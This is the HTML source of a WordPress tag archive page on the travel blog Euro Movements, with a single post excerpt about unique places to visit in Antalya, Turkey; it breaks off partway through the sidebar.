

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/tag/antalya
body_size: 11435
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antalya Archives - Euro Movements</title>
	<link rel="canonical" href="https://euromovements.info/tag/antalya" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antalya Archives - Euro Movements" />
	<meta property="og:url" content="https://euromovements.info/tag/antalya" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://euromovements.info/tag/antalya","url":"https://euromovements.info/tag/antalya","name":"Antalya Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/tag/antalya#primaryimage"},"image":{"@id":"https://euromovements.info/tag/antalya#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2016/03/hadrian-s-gate-antalya.jpg","breadcrumb":{"@id":"https://euromovements.info/tag/antalya#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/tag/antalya#primaryimage","url":"https://euromovements.info/wp-content/uploads/2016/03/hadrian-s-gate-antalya.jpg","contentUrl":"https://euromovements.info/wp-content/uploads/2016/03/hadrian-s-gate-antalya.jpg","width":550,"height":412},{"@type":"BreadcrumbList","@id":"https://euromovements.info/tag/antalya#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Antalya"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Antalya Tag Feed" href="https://euromovements.info/tag/antalya/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-antalya tag-192 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Antalya</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-545" class="post-545 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-antalya tag-turkey tag-unique-places">
   
         <h2 class="entry-title"><a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey">Unique Places to Visit in Antalya, Turkey</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="12:40 pm" rel="bookmark"><time class="entry-date published" datetime="2014-01-11T12:40:09+00:00">January 11, 2014</time><time class="updated" datetime="2016-11-16T11:07:00+00:00">November 16, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey"><img width="550" height="300" src="https://euromovements.info/wp-content/uploads/2016/03/hadrian-s-gate-antalya-550x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Unique Places to Visit in Antalya, Turkey" title="Unique Places to Visit in Antalya, Turkey" decoding="async" fetchpriority="high" /></a></figure>
   <div class="entry-summary">
      <p>When one thinks of the Mediterranean coast of southwest Turkey, the picturesque image of tranquil white beaches, bright blue oceans and lush green hillsides instantly spring to mind. Turkey is a lovely country, rife with an extensive historical and cultural</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/unique-places-to-visit-in-antalya-turkey" title="Unique Places to Visit in Antalya, Turkey">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
